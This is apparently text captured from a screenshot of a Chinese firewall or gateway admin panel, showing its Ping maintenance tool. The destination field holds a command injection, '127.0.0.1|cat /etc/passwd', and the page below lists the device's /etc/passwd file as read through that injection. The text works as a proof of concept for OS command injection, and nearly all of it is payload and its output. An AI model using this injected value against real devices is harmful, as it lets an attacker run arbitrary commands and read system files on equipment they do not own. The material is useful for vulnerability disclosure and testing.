 admin
系统管理 >> 维护工具 >> Ping
系统管理
系统信息
时间设置
管理员
远程维护
双机互备
备份/恢复
维护工具
关机/重启
Ping
IP地址追踪
IP归属地查询
网络设置
上网控制
防火墙
VPN管理
流量控制
入侵防护
日志查询
Ping
源: 默认 目的地址: 127.0.0.1|cat /etc/passwd Ping
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin